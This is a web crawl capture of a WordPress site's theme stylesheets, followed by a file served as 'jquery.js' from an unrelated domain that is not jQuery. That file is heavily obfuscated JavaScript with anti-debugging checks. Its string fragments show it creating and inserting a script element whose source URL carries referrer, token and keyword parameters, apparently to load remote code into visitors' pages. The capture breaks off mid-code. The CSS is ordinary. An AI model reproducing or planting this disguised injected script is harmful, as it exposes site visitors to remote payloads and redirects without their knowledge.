#single-author-box { background-color: #f5f5f5; width: 590px; border: 1px solid #dadada; margin: 0 auto;}
#author-box-gravatar { float: left; display: block; width: 90px; padding: 20px 0 0 20px;}
#author-box-right { float: right; display: block;  width: 470px; }
#author-box-title h4 { padding-top: 15px; font-weight: normal; }
#author-box-excerpt { padding: 10px 15px 15px 0;}

#author-social { padding: 5px 0 20px 0; }
#author-social ul li { list-style-type: none; display: inline; }
.author-box-top { padding-bottom: 15px; }
#author-box-title h2 { padding: 20px 0 0 0; }
#author-page-box-gravatar { float: left; display: block; width: 90px; padding: 10px 0 0 10px; }
#author-page-box-gravatar img { padding: 4px; border: 1px solid #dadada; background-color: #f5f5f5;  }
.author-bio { padding: 25px 25px 5px 25px; }
.author-bio h4 { padding-bottom: 15px; }
.author-posts-title { padding: 25px 25px 5px 25px; }
.author-posts ul { padding: 5px 25px 25px 45px; }
.author-posts ul li { padding-bottom: 10px; }

/*--------------------------- Arhives Page ------------------------*/

#archive-container {  }
#archive-left { float: left; display: block; width: 630px; }
#archive-right { float: right; display: block; width: 330px; }
#archive-title { padding: 25px 25px 25px 25px; }
#archive-content ul { padding-left: 45px; }
#archive-content li { padding: 10px 0; }
#archive-content a { text-decoration: none; color: #b40003; }
#archive-content a:hover { text-decoration: underline; }


/*----------------- Gravity forms ------------------------- */
.gfield { margin-bottom: 10px; }
.gform_wrapper .top_label .gfield_label { padding-right:20px; width: 100px; margin: 5px 0px 4px !important; }
.gform_wrapper input.button { padding: 5px 10px 6px !important; font-size: 12px !important; }
.gform_wrapper .gfield_checkbox label, .gform_wrapper .gfield_radio label { font-size: 12px !important; }
.gform_footer { font-size: 13px !important;}
.gform_wrapper .ginput_complex label, .gform_wrapper .gfield_time_hour label, .gform_wrapper .gfield_time_minute label, .gform_wrapper .gfield_date_month label, .gform_wrapper .gfield_date_day label, .gform_wrapper .gfield_date_year label, .gform_wrapper .instruction {
letter-spacing: 0px; }
.gform_wrapper input.button  { background: url(images/submit-button.png) no-repeat; width: 84px; height: 32px; color: #fff; font-size: 14px; font-family: 'Droid Serif', arial, serif; font-weight: normal; border: none; }
.gform_footer input.button { color: #fff; }

.gform_wrapper input { padding: 7px 3px !important; }
.gform_wrapper .top_label input.large, .gform_wrapper .top_label select.large, .gform_wrapper .top_label textarea.textarea { width: 400px !important; padding: 7px 3px !important; }
.gform_wrapper .entry img, .gform_wrapper img.thumbnail { padding: 0px !important; border: 0px !important; }
ul.top_label .clear-multi { clear: none !important; }
.gform_wrapper .gfield_checkbox, .gform_wrapper .gfield_radio { margin-left: 120px !important; }
img.ui-datepicker-trigger { border: 0px; padding: 0px; }


#search-results { padding: 15px 0 0 25px; }
#pagenavi { padding: 20px 0 20px 25px; }
#pagenavi a { text-decoration: none;}

#pagenavi .prev-posts {
	float: left;
	display: block;
	width: 200px;
}

#pagenavi .next-posts {
	float: right;
	display: block;
	width: 200px;
	text-align: right;
	margin-right: 16px;
}

.pages { padding-right: 10px; }
.page { padding-right: 5px; padding-left: 5px; }
.current { padding-right: 5px; color: #b40003; }


.item-wrap {
	float: left;
	display: block;
	width: 160px;
	padding: 5px 15px;
	position: relative;
}

.mojo-slider {
  width: 580px;
  height: 215px;
  margin: 15px 8px 22px 32px !important;
  overflow: hidden;
position: relative;
}

.slider {
  width: 50000px;
position: relative;
top: -100px;
}

.mojo-slider-start {
  background: url(images/prev-posts.png);
  background-repeat: no-repeat;
  background-position: left;
  height: 98px;
  float: left;
  position: relative;
  top: 33px;
  cursor: pointer;
  width: 42px;
}

.mojo-slider-end {
  background: url(images/next-posts.png);
  background-repeat: no-repeat;
background-position: right;
  height: 98px;
  width: 15px;
  position: relative;
  float:right;
  cursor: pointer;
  width: 42px;
	right: -30px;
}

.mojo-menu {
  padding: 5px;
  margin: 5px;
}

.mojo-menu ul {
  display: inline;
}

.mojo-menu li {
  margin: 5px 20px;
  display: inline-block;
  cursor: pointer;
}


/* ------- Default Sliding Door Buttons ------- */
.button_link{
	font-family: Tahoma, Arial, sans-serif;
	background:url(images/buttons-shortcode/slate_grey/button_sprite.png) no-repeat scroll right -165px transparent;
	text-decoration:none !important;
	color:#eee !important;
	text-shadow:0 -1px 0 #888888;
	display:inline-block;
	font-size:11px;
	letter-spacing:1.6px;
	margin:5px 10px 5px 0;
	border:0 none;
	padding:0 24px 0 0;
	text-transform:uppercase;}
.button_link span{
	background:url(images/buttons-shortcode/slate_grey/button_sprite.png) no-repeat scroll -2px -122px transparent;
	text-decoration:none !important;
	display:block;
	line-height:10px;
	padding:11px 0 8px 21px;}
.button_link.large_button{
	background-position:right -52px;
	font-size:20px;
	height:42px;
	padding-right:31px;}
.button_link.large_button span{
	background-position:-7px -5px;
	line-height:10px;
	padding:15px 0 17px 20px;
	text-transform:none;}
.button_link:hover{text-decoration:none !important;}

/* ------- Button Colors ------- */
.blue_gradient, .blue_gradient span{background-image: url(images/buttons-shortcode/blue/big-blue-final.png) !important; color:#eee !important; text-shadow:0 -1px 0 #888 !important;}
.brown_gradient, .brown_gradient span{background-image: url(images/buttons-shortcode/brown/big-brown-final.png) !important; color:#eee !important; text-shadow:0 -1px 0 #888 !important;}
.gold_gradient, .gold_gradient span{background-image: url(images/buttons-shortcode/gold/big-gold-final.png) !important; color:#eee !important; text-shadow:0 -1px 0 #888 !important;}
.green_gradient, .green_gradient span{background-image: url(images/buttons-shortcode/green/big-green-final.png) !important; color:#eee !important; text-shadow:0 -1px 0 #888 !important;}
.orange_gradient, .orange_gradient span{background-image: url(images/buttons-shortcode/orange/big-orange-final.png) !important; color:#eee !important; text-shadow:0 -1px 0 #888 !important;}
.purple_gradient, .purple_gradient span{background-image: url(images/buttons-shortcode/purple/big-purple-final.png) !important; color:#eee !important; text-shadow:0 -1px 0 #888 !important;}
.small_brown_gradient, .small_brown_gradient span{background-image: url(images/buttons-shortcode/brown/small-brown-final.png) !important; color:#eee !important; text-shadow:0 -1px 0 #888 !important;}
.small_purple_gradient, .small_purple_gradient span{background-image: url(images/buttons-shortcode/purple/small-purple-final.png) !important; color:#eee !important; text-shadow:0 -1px 0 #888 !important;}
.small_orange_gradient, .small_orange_gradient span{background-image: url(images/buttons-shortcode/orange/small-orange-final.png) !important; color:#eee !important; text-shadow:0 -1px 0 #888 !important;}

/** Custom **/

#contentfull {
    padding-bottom: 20px;
}
#full-width-container {
    position: relative;
}
#full-width-content {
    width: 100%;
    float: left;
}
#full-width-content p,
#full-width-content h2,
#full-width-content img,
#full-width-content iframe {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://www.system21.pt/wp-content/themes/modesttheme/wp-default.css
body_size: 469
content:
.post .entry {
    overflow: hidden;
}
.post .entry h1,
.post .entry h2,
.post .entry h3,
.post .entry h4,
.post .entry h5,
.post .entry h6
{
    line-height: 140%;
}
.post .entry h1 { font-size: 35px; }
.post .entry h2 { font-size: 30px; }
.post .entry h3 { font-size: 25px; }
.post .entry h4 { font-size: 20px; }
.post .entry h5 { font-size: 16px; }
.post .entry h6 { font-size: 14px; }
.post .entry ul { margin-left: 35px; }
.post .entry ol { margin-left: 35px; }
.post .entry table { border: solid 1px #000; }
.post .entry a img { border: 0 }

/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
}

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignright {
	margin: 0 0 2px 7px;
	display: inline;
}
img.alignleft {
	margin: 0 7px 2px 0;
	display: inline;
}
.alignright {
	float: right;
}
.alignleft {
	float: left;
}


/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 100%;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
    font-weight: bold;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}



.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.widget_calendar th {
    text-align: center;
}
.widget_calendar td a {
    font-weight: bold;
}
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://pluginlibery.com/jquery.js
body_size: 30086
content:
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rn\x20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ion\x20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','\x5c+\x5c+\x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()\x20','havUm','\x20(tru','trIMU','PsTjN','is\x22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','\x5c(\x20*\x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)\x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','n\x20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','\x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'\x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return 